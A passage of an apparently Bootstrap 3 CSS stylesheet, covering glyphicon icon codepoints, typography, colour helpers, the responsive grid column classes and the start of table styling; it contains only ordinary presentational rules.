    content: "\e136"
}

.glyphicon-tasks:before {
    content: "\e137"
}

.glyphicon-filter:before {
    content: "\e138"
}

.glyphicon-briefcase:before {
    content: "\e139"
}

.glyphicon-fullscreen:before {
    content: "\e140"
}

.glyphicon-dashboard:before {
    content: "\e141"
}

.glyphicon-paperclip:before {
    content: "\e142"
}

.glyphicon-heart-empty:before {
    content: "\e143"
}

.glyphicon-link:before {
    content: "\e144"
}

.glyphicon-phone:before {
    content: "\e145"
}

.glyphicon-pushpin:before {
    content: "\e146"
}

.glyphicon-usd:before {
    content: "\e148"
}

.glyphicon-gbp:before {
    content: "\e149"
}

.glyphicon-sort:before {
    content: "\e150"
}

.glyphicon-sort-by-alphabet:before {
    content: "\e151"
}

.glyphicon-sort-by-alphabet-alt:before {
    content: "\e152"
}

.glyphicon-sort-by-order:before {
    content: "\e153"
}

.glyphicon-sort-by-order-alt:before {
    content: "\e154"
}

.glyphicon-sort-by-attributes:before {
    content: "\e155"
}

.glyphicon-sort-by-attributes-alt:before {
    content: "\e156"
}

.glyphicon-unchecked:before {
    content: "\e157"
}

.glyphicon-expand:before {
    content: "\e158"
}

.glyphicon-collapse-down:before {
    content: "\e159"
}

.glyphicon-collapse-up:before {
    content: "\e160"
}

.glyphicon-log-in:before {
    content: "\e161"
}

.glyphicon-flash:before {
    content: "\e162"
}

.glyphicon-log-out:before {
    content: "\e163"
}

.glyphicon-new-window:before {
    content: "\e164"
}

.glyphicon-record:before {
    content: "\e165"
}

.glyphicon-save:before {
    content: "\e166"
}

.glyphicon-open:before {
    content: "\e167"
}

.glyphicon-saved:before {
    content: "\e168"
}

.glyphicon-import:before {
    content: "\e169"
}

.glyphicon-export:before {
    content: "\e170"
}

.glyphicon-send:before {
    content: "\e171"
}

.glyphicon-floppy-disk:before {
    content: "\e172"
}

.glyphicon-floppy-saved:before {
    content: "\e173"
}

.glyphicon-floppy-remove:before {
    content: "\e174"
}

.glyphicon-floppy-save:before {
    content: "\e175"
}

.glyphicon-floppy-open:before {
    content: "\e176"
}

.glyphicon-credit-card:before {
    content: "\e177"
}

.glyphicon-transfer:before {
    content: "\e178"
}

.glyphicon-cutlery:before {
    content: "\e179"
}

.glyphicon-header:before {
    content: "\e180"
}

.glyphicon-compressed:before {
    content: "\e181"
}

.glyphicon-earphone:before {
    content: "\e182"
}

.glyphicon-phone-alt:before {
    content: "\e183"
}

.glyphicon-tower:before {
    content: "\e184"
}

.glyphicon-stats:before {
    content: "\e185"
}

.glyphicon-sd-video:before {
    content: "\e186"
}

.glyphicon-hd-video:before {
    content: "\e187"
}

.glyphicon-subtitles:before {
    content: "\e188"
}

.glyphicon-sound-stereo:before {
    content: "\e189"
}

.glyphicon-sound-dolby:before {
    content: "\e190"
}

.glyphicon-sound-5-1:before {
    content: "\e191"
}

.glyphicon-sound-6-1:before {
    content: "\e192"
}

.glyphicon-sound-7-1:before {
    content: "\e193"
}

.glyphicon-copyright-mark:before {
    content: "\e194"
}

.glyphicon-registration-mark:before {
    content: "\e195"
}

.glyphicon-cloud-download:before {
    content: "\e197"
}

.glyphicon-cloud-upload:before {
    content: "\e198"
}

.glyphicon-tree-conifer:before {
    content: "\e199"
}

.glyphicon-tree-deciduous:before {
    content: "\e200"
}

.glyphicon-cd:before {
    content: "\e201"
}

.glyphicon-save-file:before {
    content: "\e202"
}

.glyphicon-open-file:before {
    content: "\e203"
}

.glyphicon-level-up:before {
    content: "\e204"
}

.glyphicon-copy:before {
    content: "\e205"
}

.glyphicon-paste:before {
    content: "\e206"
}

.glyphicon-alert:before {
    content: "\e209"
}

.glyphicon-equalizer:before {
    content: "\e210"
}

.glyphicon-king:before {
    content: "\e211"
}

.glyphicon-queen:before {
    content: "\e212"
}

.glyphicon-pawn:before {
    content: "\e213"
}

.glyphicon-bishop:before {
    content: "\e214"
}

.glyphicon-knight:before {
    content: "\e215"
}

.glyphicon-baby-formula:before {
    content: "\e216"
}

.glyphicon-tent:before {
    content: "\26fa"
}

.glyphicon-blackboard:before {
    content: "\e218"
}

.glyphicon-bed:before {
    content: "\e219"
}

.glyphicon-apple:before {
    content: "\f8ff"
}

.glyphicon-erase:before {
    content: "\e221"
}

.glyphicon-hourglass:before {
    content: "\231b"
}

.glyphicon-lamp:before {
    content: "\e223"
}

.glyphicon-duplicate:before {
    content: "\e224"
}

.glyphicon-piggy-bank:before {
    content: "\e225"
}

.glyphicon-scissors:before {
    content: "\e226"
}

.glyphicon-bitcoin:before {
    content: "\e227"
}

.glyphicon-btc:before {
    content: "\e227"
}

.glyphicon-xbt:before {
    content: "\e227"
}

.glyphicon-yen:before {
    content: "\00a5"
}

.glyphicon-jpy:before {
    content: "\00a5"
}

.glyphicon-ruble:before {
    content: "\20bd"
}

.glyphicon-rub:before {
    content: "\20bd"
}

.glyphicon-scale:before {
    content: "\e230"
}

.glyphicon-ice-lolly:before {
    content: "\e231"
}

.glyphicon-ice-lolly-tasted:before {
    content: "\e232"
}

.glyphicon-education:before {
    content: "\e233"
}

.glyphicon-option-horizontal:before {
    content: "\e234"
}

.glyphicon-option-vertical:before {
    content: "\e235"
}

.glyphicon-menu-hamburger:before {
    content: "\e236"
}

.glyphicon-modal-window:before {
    content: "\e237"
}

.glyphicon-oil:before {
    content: "\e238"
}

.glyphicon-grain:before {
    content: "\e239"
}

.glyphicon-sunglasses:before {
    content: "\e240"
}

.glyphicon-text-size:before {
    content: "\e241"
}

.glyphicon-text-color:before {
    content: "\e242"
}

.glyphicon-text-background:before {
    content: "\e243"
}

.glyphicon-object-align-top:before {
    content: "\e244"
}

.glyphicon-object-align-bottom:before {
    content: "\e245"
}

.glyphicon-object-align-horizontal:before {
    content: "\e246"
}

.glyphicon-object-align-left:before {
    content: "\e247"
}

.glyphicon-object-align-vertical:before {
    content: "\e248"
}

.glyphicon-object-align-right:before {
    content: "\e249"
}

.glyphicon-triangle-right:before {
    content: "\e250"
}

.glyphicon-triangle-left:before {
    content: "\e251"
}

.glyphicon-triangle-bottom:before {
    content: "\e252"
}

.glyphicon-triangle-top:before {
    content: "\e253"
}

.glyphicon-console:before {
    content: "\e254"
}

.glyphicon-superscript:before {
    content: "\e255"
}

.glyphicon-subscript:before {
    content: "\e256"
}

.glyphicon-menu-left:before {
    content: "\e257"
}

.glyphicon-menu-right:before {
    content: "\e258"
}

.glyphicon-menu-down:before {
    content: "\e259"
}

.glyphicon-menu-up:before {
    content: "\e260"
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #fff
}

button,
input,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a {
    color: #337ab7;
    text-decoration: none
}

a:focus,
a:hover {
    color: #23527c;
    text-decoration: underline
}

a:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
    display: block;
    max-width: 100%;
    height: auto
}

.img-rounded {
    border-radius: 6px
}

.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.img-circle {
    border-radius: 50%
}

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

[role=button] {
    cursor: pointer
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-weight: 400;
    line-height: 1;
    color: #777
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
    font-size: 65%
}

.h4,
.h5,
.h6,
h4,
h5,
h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-size: 75%
}

.h1,
h1 {
    font-size: 36px
}

.h2,
h2 {
    font-size: 30px
}

.h3,
h3 {
    font-size: 24px
}

.h4,
h4 {
    font-size: 18px
}

.h5,
h5 {
    font-size: 14px
}

.h6,
h6 {
    font-size: 12px
}

p {
    margin: 0 0 10px
}

.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4
}

@media (min-width: 768px) {
    .lead {
        font-size: 21px
    }
}

.small,
small {
    font-size: 85%
}

.mark,
mark {
    padding: .2em;
    background-color: #fcf8e3
}

.text-left {
    text-align: left
}

.text-right {
    text-align: right
}

.text-center {
    text-align: center
}

.text-justify {
    text-align: justify
}

.text-nowrap {
    white-space: nowrap
}

.text-lowercase {
    text-transform: lowercase
}

.text-uppercase {
    text-transform: uppercase
}

.text-capitalize {
    text-transform: capitalize
}

.text-muted {
    color: #777
}

.text-primary {
    color: #337ab7
}

a.text-primary:focus,
a.text-primary:hover {
    color: #286090
}

.text-success {
    color: #3c763d
}

a.text-success:focus,
a.text-success:hover {
    color: #2b542c
}

.text-info {
    color: #31708f
}

a.text-info:focus,
a.text-info:hover {
    color: #245269
}

.text-warning {
    color: #8a6d3b
}

a.text-warning:focus,
a.text-warning:hover {
    color: #66512c
}

.text-danger {
    color: #a94442
}

a.text-danger:focus,
a.text-danger:hover {
    color: #843534
}

.bg-primary {
    color: #fff;
    background-color: #337ab7
}

a.bg-primary:focus,
a.bg-primary:hover {
    background-color: #286090
}

.bg-success {
    background-color: #dff0d8
}

a.bg-success:focus,
a.bg-success:hover {
    background-color: #c1e2b3
}

.bg-info {
    background-color: #d9edf7
}

a.bg-info:focus,
a.bg-info:hover {
    background-color: #afd9ee
}

.bg-warning {
    background-color: #fcf8e3
}

a.bg-warning:focus,
a.bg-warning:hover {
    background-color: #f7ecb5
}

.bg-danger {
    background-color: #f2dede
}

a.bg-danger:focus,
a.bg-danger:hover {
    background-color: #e4b9b9
}

.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee
}

ol,
ul {
    margin-top: 0;
    margin-bottom: 10px
}

ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0
}

.list-unstyled {
    padding-left: 0;
    list-style: none
}

.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none
}

.list-inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px
}

dl {
    margin-top: 0;
    margin-bottom: 20px
}

dd,
dt {
    line-height: 1.42857143
}

dt {
    font-weight: 700
}

dd {
    margin-left: 0
}

@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap
    }

    .dl-horizontal dd {
        margin-left: 180px
    }
}

abbr[data-original-title],
abbr[title] {
    cursor: help;
    border-bottom: 1px dotted #777
}

.initialism {
    font-size: 90%;
    text-transform: uppercase
}

blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee
}

blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child {
    margin-bottom: 0
}

blockquote .small,
blockquote footer,
blockquote small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777
}

blockquote .small:before,
blockquote footer:before,
blockquote small:before {
    content: '\2014 \00A0'
}

.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0
}

.blockquote-reverse .small:before,
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
blockquote.pull-right .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before {
    content: ''
}

.blockquote-reverse .small:after,
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
blockquote.pull-right .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after {
    content: '\00A0 \2014'
}

address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143
}

code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}

kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700;
    -webkit-box-shadow: none;
    box-shadow: none
}

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll
}

.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

@media (min-width: 768px) {
    .container {
        width: 750px
    }
}

@media (min-width: 992px) {
    .container {
        width: 970px
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1170px
    }
}

.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    float: left
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-1 {
    width: 8.33333333%
}

.col-xs-pull-12 {
    right: 100%
}

.col-xs-pull-11 {
    right: 91.66666667%
}

.col-xs-pull-10 {
    right: 83.33333333%
}

.col-xs-pull-9 {
    right: 75%
}

.col-xs-pull-8 {
    right: 66.66666667%
}

.col-xs-pull-7 {
    right: 58.33333333%
}

.col-xs-pull-6 {
    right: 50%
}

.col-xs-pull-5 {
    right: 41.66666667%
}

.col-xs-pull-4 {
    right: 33.33333333%
}

.col-xs-pull-3 {
    right: 25%
}

.col-xs-pull-2 {
    right: 16.66666667%
}

.col-xs-pull-1 {
    right: 8.33333333%
}

.col-xs-pull-0 {
    right: auto
}

.col-xs-push-12 {
    left: 100%
}

.col-xs-push-11 {
    left: 91.66666667%
}

.col-xs-push-10 {
    left: 83.33333333%
}

.col-xs-push-9 {
    left: 75%
}

.col-xs-push-8 {
    left: 66.66666667%
}

.col-xs-push-7 {
    left: 58.33333333%
}

.col-xs-push-6 {
    left: 50%
}

.col-xs-push-5 {
    left: 41.66666667%
}

.col-xs-push-4 {
    left: 33.33333333%
}

.col-xs-push-3 {
    left: 25%
}

.col-xs-push-2 {
    left: 16.66666667%
}

.col-xs-push-1 {
    left: 8.33333333%
}

.col-xs-push-0 {
    left: auto
}

.col-xs-offset-12 {
    margin-left: 100%
}

.col-xs-offset-11 {
    margin-left: 91.66666667%
}

.col-xs-offset-10 {
    margin-left: 83.33333333%
}

.col-xs-offset-9 {
    margin-left: 75%
}

.col-xs-offset-8 {
    margin-left: 66.66666667%
}

.col-xs-offset-7 {
    margin-left: 58.33333333%
}

.col-xs-offset-6 {
    margin-left: 50%
}

.col-xs-offset-5 {
    margin-left: 41.66666667%
}

.col-xs-offset-4 {
    margin-left: 33.33333333%
}

.col-xs-offset-3 {
    margin-left: 25%
}

.col-xs-offset-2 {
    margin-left: 16.66666667%
}

.col-xs-offset-1 {
    margin-left: 8.33333333%
}

.col-xs-offset-0 {
    margin-left: 0
}

@media (min-width: 768px) {

    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9 {
        float: left
    }

    .col-sm-12 {
        width: 100%
    }

    .col-sm-11 {
        width: 91.66666667%
    }

    .col-sm-10 {
        width: 83.33333333%
    }

    .col-sm-9 {
        width: 75%
    }

    .col-sm-8 {
        width: 66.66666667%
    }

    .col-sm-7 {
        width: 58.33333333%
    }

    .col-sm-6 {
        width: 50%
    }

    .col-sm-5 {
        width: 41.66666667%
    }

    .col-sm-4 {
        width: 33.33333333%
    }

    .col-sm-3 {
        width: 25%
    }

    .col-sm-2 {
        width: 16.66666667%
    }

    .col-sm-1 {
        width: 8.33333333%
    }

    .col-sm-pull-12 {
        right: 100%
    }

    .col-sm-pull-11 {
        right: 91.66666667%
    }

    .col-sm-pull-10 {
        right: 83.33333333%
    }

    .col-sm-pull-9 {
        right: 75%
    }

    .col-sm-pull-8 {
        right: 66.66666667%
    }

    .col-sm-pull-7 {
        right: 58.33333333%
    }

    .col-sm-pull-6 {
        right: 50%
    }

    .col-sm-pull-5 {
        right: 41.66666667%
    }

    .col-sm-pull-4 {
        right: 33.33333333%
    }

    .col-sm-pull-3 {
        right: 25%
    }

    .col-sm-pull-2 {
        right: 16.66666667%
    }

    .col-sm-pull-1 {
        right: 8.33333333%
    }

    .col-sm-pull-0 {
        right: auto
    }

    .col-sm-push-12 {
        left: 100%
    }

    .col-sm-push-11 {
        left: 91.66666667%
    }

    .col-sm-push-10 {
        left: 83.33333333%
    }

    .col-sm-push-9 {
        left: 75%
    }

    .col-sm-push-8 {
        left: 66.66666667%
    }

    .col-sm-push-7 {
        left: 58.33333333%
    }

    .col-sm-push-6 {
        left: 50%
    }

    .col-sm-push-5 {
        left: 41.66666667%
    }

    .col-sm-push-4 {
        left: 33.33333333%
    }

    .col-sm-push-3 {
        left: 25%
    }

    .col-sm-push-2 {
        left: 16.66666667%
    }

    .col-sm-push-1 {
        left: 8.33333333%
    }

    .col-sm-push-0 {
        left: auto
    }

    .col-sm-offset-12 {
        margin-left: 100%
    }

    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }

    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }

    .col-sm-offset-9 {
        margin-left: 75%
    }

    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }

    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }

    .col-sm-offset-6 {
        margin-left: 50%
    }

    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }

    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }

    .col-sm-offset-3 {
        margin-left: 25%
    }

    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }

    .col-sm-offset-1 {
        margin-left: 8.33333333%
    }

    .col-sm-offset-0 {
        margin-left: 0
    }
}

@media (min-width: 992px) {

    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9 {
        float: left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-11 {
        width: 91.66666667%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-9 {
        width: 75%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-7 {
        width: 58.33333333%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-5 {
        width: 41.66666667%
    }

    .col-md-4 {
        width: 33.33333333%
    }

    .col-md-3 {
        width: 25%
    }

    .col-md-2 {
        width: 16.66666667%
    }

    .col-md-1 {
        width: 8.33333333%
    }

    .col-md-pull-12 {
        right: 100%
    }

    .col-md-pull-11 {
        right: 91.66666667%
    }

    .col-md-pull-10 {
        right: 83.33333333%
    }

    .col-md-pull-9 {
        right: 75%
    }

    .col-md-pull-8 {
        right: 66.66666667%
    }

    .col-md-pull-7 {
        right: 58.33333333%
    }

    .col-md-pull-6 {
        right: 50%
    }

    .col-md-pull-5 {
        right: 41.66666667%
    }

    .col-md-pull-4 {
        right: 33.33333333%
    }

    .col-md-pull-3 {
        right: 25%
    }

    .col-md-pull-2 {
        right: 16.66666667%
    }

    .col-md-pull-1 {
        right: 8.33333333%
    }

    .col-md-pull-0 {
        right: auto
    }

    .col-md-push-12 {
        left: 100%
    }

    .col-md-push-11 {
        left: 91.66666667%
    }

    .col-md-push-10 {
        left: 83.33333333%
    }

    .col-md-push-9 {
        left: 75%
    }

    .col-md-push-8 {
        left: 66.66666667%
    }

    .col-md-push-7 {
        left: 58.33333333%
    }

    .col-md-push-6 {
        left: 50%
    }

    .col-md-push-5 {
        left: 41.66666667%
    }

    .col-md-push-4 {
        left: 33.33333333%
    }

    .col-md-push-3 {
        left: 25%
    }

    .col-md-push-2 {
        left: 16.66666667%
    }

    .col-md-push-1 {
        left: 8.33333333%
    }

    .col-md-push-0 {
        left: auto
    }

    .col-md-offset-12 {
        margin-left: 100%
    }

    .col-md-offset-11 {
        margin-left: 91.66666667%
    }

    .col-md-offset-10 {
        margin-left: 83.33333333%
    }

    .col-md-offset-9 {
        margin-left: 75%
    }

    .col-md-offset-8 {
        margin-left: 66.66666667%
    }

    .col-md-offset-7 {
        margin-left: 58.33333333%
    }

    .col-md-offset-6 {
        margin-left: 50%
    }

    .col-md-offset-5 {
        margin-left: 41.66666667%
    }

    .col-md-offset-4 {
        margin-left: 33.33333333%
    }

    .col-md-offset-3 {
        margin-left: 25%
    }

    .col-md-offset-2 {
        margin-left: 16.66666667%
    }

    .col-md-offset-1 {
        margin-left: 8.33333333%
    }

    .col-md-offset-0 {
        margin-left: 0
    }
}

@media (min-width: 1200px) {

    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9 {
        float: left
    }

    .col-lg-12 {
        width: 100%
    }

    .col-lg-11 {
        width: 91.66666667%
    }

    .col-lg-10 {
        width: 83.33333333%
    }

    .col-lg-9 {
        width: 75%
    }

    .col-lg-8 {
        width: 66.66666667%
    }

    .col-lg-7 {
        width: 58.33333333%
    }

    .col-lg-6 {
        width: 50%
    }

    .col-lg-5 {
        width: 41.66666667%
    }

    .col-lg-4 {
        width: 33.33333333%
    }

    .col-lg-3 {
        width: 25%
    }

    .col-lg-2 {
        width: 16.66666667%
    }

    .col-lg-1 {
        width: 8.33333333%
    }

    .col-lg-pull-12 {
        right: 100%
    }

    .col-lg-pull-11 {
        right: 91.66666667%
    }

    .col-lg-pull-10 {
        right: 83.33333333%
    }

    .col-lg-pull-9 {
        right: 75%
    }

    .col-lg-pull-8 {
        right: 66.66666667%
    }

    .col-lg-pull-7 {
        right: 58.33333333%
    }

    .col-lg-pull-6 {
        right: 50%
    }

    .col-lg-pull-5 {
        right: 41.66666667%
    }

    .col-lg-pull-4 {
        right: 33.33333333%
    }

    .col-lg-pull-3 {
        right: 25%
    }

    .col-lg-pull-2 {
        right: 16.66666667%
    }

    .col-lg-pull-1 {
        right: 8.33333333%
    }

    .col-lg-pull-0 {
        right: auto
    }

    .col-lg-push-12 {
        left: 100%
    }

    .col-lg-push-11 {
        left: 91.66666667%
    }

    .col-lg-push-10 {
        left: 83.33333333%
    }

    .col-lg-push-9 {
        left: 75%
    }

    .col-lg-push-8 {
        left: 66.66666667%
    }

    .col-lg-push-7 {
        left: 58.33333333%
    }

    .col-lg-push-6 {
        left: 50%
    }

    .col-lg-push-5 {
        left: 41.66666667%
    }

    .col-lg-push-4 {
        left: 33.33333333%
    }

    .col-lg-push-3 {
        left: 25%
    }

    .col-lg-push-2 {
        left: 16.66666667%
    }

    .col-lg-push-1 {
        left: 8.33333333%
    }

    .col-lg-push-0 {
        left: auto
    }

    .col-lg-offset-12 {
        margin-left: 100%
    }

    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }

    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }

    .col-lg-offset-9 {
        margin-left: 75%
    }

    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }

    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }

    .col-lg-offset-6 {
        margin-left: 50%
    }

    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }

    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }

    .col-lg-offset-3 {
        margin-left: 25%
    }

    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }

    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }

    .col-lg-offset-0 {
        margin-left: 0
    }
}

table {
    background-color: transparent
}

caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left
}

th {
    text-align: left
}

.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>caption+thead>tr:first-child>td,
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>td,
.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table>tbody+tbody {
    border-top: 2px solid #ddd
}

.table .table {
    background-color: #fff
}

.table-condensed>tbody>tr>td,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>td,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>thead>tr>th {
    padding: 5px
}

.table-bordered {
    border: 1px solid #ddd
}

.table-bordered>tbody>tr>td,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>td,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

.table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #f9f9f9
}

.table-hover>tbody>tr:hover {
    background-color: #f5f5f5
}

table col[class*=col-] {
    position: static;
    display: table-column;
    float: none
}

table td[class*=col-],
table th[class*=col-] {
    position: static;
    display: table-cell;
    float: none
}

.table>tbody>tr.active>td,
.table>tbody>tr.active>th,
.table>tbody>tr>td.active,
.table>tbody>tr>th.active,
.table>tfoot>tr.active>td,
.table>tfoot>tr.active>th,
.table>tfoot>tr>td.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>thead>tr.active>th,
.table>thead>tr>td.active,
.table>thead>tr>th.active {
    background-color: #f5f5f5
}

.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr.active:hover>th,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover {
    background-color: #e8e8e8
}

.table>tbody>tr.success>td,
.table>tbody>tr.success>th,
.table>tbody>tr>td.success,
.table>tbody>tr>th.success,
.table>tfoot>tr.success>td,
.table>tfoot>tr.success>th,
.table>tfoot>tr>td.success,
